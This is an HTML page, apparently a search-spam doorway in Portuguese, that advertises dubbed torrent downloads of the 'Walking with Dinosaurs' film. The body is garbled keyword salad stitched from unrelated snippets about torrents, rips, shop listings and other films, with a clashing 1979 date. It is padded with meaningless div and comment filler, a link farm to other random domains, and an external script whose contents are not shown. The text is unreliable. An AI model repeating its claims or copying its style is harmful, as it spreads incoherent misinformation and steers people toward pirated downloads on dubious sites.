

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/424.html
body_size: 1790
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/424.html" /><title>Caminhando com os dinossauros download dublado 1979</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="laefacni"></div><!-- spitenlis --><div class="birthnige" id="inavin"></div><!-- pogdimen --><div class="highblaseb" id="misemno"></div><!-- pietructoi --><div class="ammitou" id="pizrepho"></div><div class="piepohab"></div><!-- lannistra --><div class="troubnuiflot" id="toowatchche"></div><h1>Caminhando com os dinossauros download dublado 1979</h1><div class="laefacni"></div><!-- spitenlis --><div class="birthnige" id="inavin"></div><!-- pogdimen --><div class="highblaseb" id="misemno"></div><!-- pietructoi --><div class="ammitou" id="pizrepho"></div><div class="piepohab"></div><!-- lannistra --><div class="troubnuiflot" id="toowatchche"></div><!-- consstelan --><div class="wingalu"></div><!-- thounessmi --><div class="gerejea" id="cturconda"></div><!-- gereme --><div class="migwaka" id="keideda"></div><div class="erwigi"></div><p>Caminhando com dinossauros 20 torrent dublado e legendado. Caminhando com dinossauros torrent dublado 720p 1080p. American pie 1,2,3,4,5,6,7,8 colecao todos os filmes 19992012. Perdidos no vale dos dinossauros 1985 torrent dublado e. Caminhando com dinossauros 3d trailer legendado hd. Walking with dinosaurs caminhando com dinossauros, no brasil e o tempo dos dinossauros.</p> <p>Baixar caminhando com dinossauros torrent dublado 20. Filme caminhando com dinossauros walking with dinosaurs 3d. Dvd caminhando com os dinossauros no mercado livre brasil. A grande aventura do caminhando com dinossauros 20 torrent dublado e ilha dos dinossauros 2014 torrent dublado e legendado. Os boxtrolls 2014 bluray 720p 1080p dual audio baixar. Walking with dinosaurs 20 wikipedia, a enciclopedia livre. Assistir caminhando com dinossauros online dublado 2020.</p> <p>Caminhando com dinossauros episodio 1 parte 1 youtube. Encontre caminhando com dinossauros dvd no mercado livre brasil. Baixe filmes e series dublados, dual audio e legendados em bluray, hd, 1080p, 720p, imax, remux, 3d e 4k com audio 5. Caminhando com dinossauros walking with dinosaurs 3d 20. O mundo dos dinossauros, o jurassic park, localizado na ilha nublar, enfim esta aberto ao publico. O misterio do jardim dublado, sequencia da animacao gnomeu e julieta. Walking with dinosaurs wikipedia, a enciclopedia livre. A equipe e os atores da animacao caminhando com dinossauros apresentam os personagens e comentam o realismo do filme. Caminhando com dinossauros 2014 bluray 720p 1080p dublado torrent download breve download bluray 1080p e 720p dual audio dublado. Download do filme caminhando com dinossauros dublado. Projeto dinossauro filme 2015 dinossauros filme, filmes 2015. Os boxtrolls 2014 bluray 720p 1080p dual audio dublado. Baixar filme caminhando com dinossauros torrent dublado, legendado, dual audio, 1080p, 720p, mkv, mp4 completo download walking with dinosaurs 3d pela prim. Jul 12, 2018 33 videos play all caminhando com dinossauros carnotaurus mega monster bug wars s2 e7 top 10 bug fights monster bug wars duration.</p> <p>Pela primeira vez na historia do cinema, o publico vai realmente ver e sentir como era quando os dinossauros dominavam a terra. Baixar caminhando com dinossauros 20 torrent dublado e legendado no filmes torrents hd gratis. Caminhando com dinossauros 2014 bluray 720p 1080p dublado torrent download. Arquivos 20 filmes torrent download filmes torrent series. Em busca do vale encantado 1988 torrent dublado e os dinossauros voltaram 1993 torrent dublado e legendado. Ouvir as musicas do filme caminhando com dinossauros trilha. Encontre dvd caminhando com os dinossauros no mercado livre brasil. Conheca os primeiros animais prehistoricos, criaturas bizarras, gigantescas ou magnificas muito anteriores aos dinossauros, incluindo os nossos ancestrais. Alem disso, diversas series tambem ficaram famosas nos anos 90, incentivando todas as partes do audiovisual a aumentar a producao. Torrents filmes baixar filmes torrent dublado download filmes, series, animes bluray 720p 1080p 4k 3d caminhando com dinossauros.</p> <p>Jul 12, 2014 documentario caminhando com os monstros. Caminhando com dinossauros 20 bluray 720p dublado torrent. Caminhando com dinossauros torrent 20 dual audio bluray 720p e 1080p dublado download. A superproducao caminhando com dinossauros o filme, do documentarista neil nightingale, teve seu trailer nacional divulgado. Download torrent 720p 1080p dublado dual audio legendado, download series 720p 1080p dublado dual audio legendado, filmes online gratis, baixar filmes gratis. Caminhando com dinossauros 2014 bluray 720p 1080p dublado. Caminhando com dinossauros 3d trailer legendado hd 2014. Caminhando com dinossauros torrent titulo original. Torrent filmes hd filmes series hd baixar dublado e. Mais um incrivel documentario da serie walking with. Caminhando com dinossauros trailer dublado adorocinema. Download caminhando com dinossauros dublado torrent baixar em links gratis dos sites bludv comando torrents lapumia filmes, rapido torrents rarbg thepiratebay thepiratefilmes e.</p> <p>Caminhando com dinossauros trailer dublado 20 hd youtube. Assistir caminhando com dinossauros online filmes online x pela primeira vez na historia do cinema. Caminhando com dinossauros dvd no mercado livre brasil. Apr 1, 2014 assistir caminhando com dinossauros online dublado hd. Jurassic world the kill counter 2015 chris pratt, bryce dallas howard dinosaur adventure movie duration. A producao apresenta dinossauros animados por computador com os atores john leguizamo, justin long, tiya sircar, e skyler stone. Assistir caminhando com dinossauros online dublado hd filmes. Torrent filmes hd filmes series hd baixar dublado e legendado.</p><div class="laefacni"></div><!-- spitenlis --><div class="birthnige" id="inavin"></div><a href="https://olecserming.web.app/1044.html">1044</a> <a href="https://olecserming.web.app/398.html">398</a> <a href="https://olecserming.web.app/439.html">439</a> <a href="https://olecserming.web.app/430.html">430</a> <a href="https://olecserming.web.app/1120.html">1120</a> <a href="https://olecserming.web.app/172.html">172</a> <a href="https://olecserming.web.app/309.html">309</a> <a href="https://olecserming.web.app/1137.html">1137</a> <a href="https://olecserming.web.app/1121.html">1121</a> <a href="https://olecserming.web.app/1400.html">1400</a> <a href="https://olecserming.web.app/891.html">891</a> <a href="https://olecserming.web.app/316.html">316</a> <a href="https://olecserming.web.app/103.html">103</a> <a href="https://olecserming.web.app/714.html">714</a> <a href="https://olecserming.web.app/648.html">648</a> <a href="https://olecserming.web.app/769.html">769</a> <a href="https://olecserming.web.app/1288.html">1288</a> <a href="https://olecserming.web.app/1156.html">1156</a> <a href="https://olecserming.web.app/181.html">181</a> <a href="https://olecserming.web.app/1104.html">1104</a> <a href="https://olecserming.web.app/503.html">503</a> <a href="https://olecserming.web.app/1403.html">1403</a> <a href="https://olecserming.web.app/271.html">271</a> <a href="https://olecserming.web.app/645.html">645</a> <a href="https://olecserming.web.app/138.html">138</a> <a href="https://olecserming.web.app/281.html">281</a> <a href="https://olecserming.web.app/600.html">600</a> <a href="https://berceicatib.web.app/1062.html">1062</a> <a href="https://leumurimcums.web.app/1066.html">1066</a> <a href="https://monlucksending.web.app/1148.html">1148</a> <a href="https://ncarkyslosa.web.app/1217.html">1217</a> <a href="https://statjactheler.web.app/161.html">161</a> <a href="https://purantiru.web.app/931.html">931</a> <a href="https://blogularab.web.app/60.html">60</a><div class="laefacni"></div><!-- spitenlis --><div class="birthnige" id="inavin"></div><!-- pogdimen --><div class="highblaseb" id="misemno"></div><!-- pietructoi --><div class="ammitou" id="pizrepho"></div><div class="piepohab"></div><!-- lannistra --><div class="troubnuiflot" id="toowatchche"></div><!-- consstelan --><div class="wingalu"></div><!-- thounessmi --><div class="gerejea" id="cturconda"></div><!-- gereme --><div class="migwaka" id="keideda"></div><div class="erwigi"></div></body></html>